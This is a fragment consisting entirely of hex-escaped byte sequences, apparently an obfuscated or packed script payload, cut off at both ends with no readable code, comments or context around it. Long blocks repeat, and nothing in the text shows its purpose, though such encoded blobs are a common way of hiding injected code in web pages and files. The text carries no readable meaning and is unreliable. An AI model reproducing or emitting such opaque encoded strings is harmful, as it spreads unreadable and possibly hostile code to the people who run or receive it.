x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\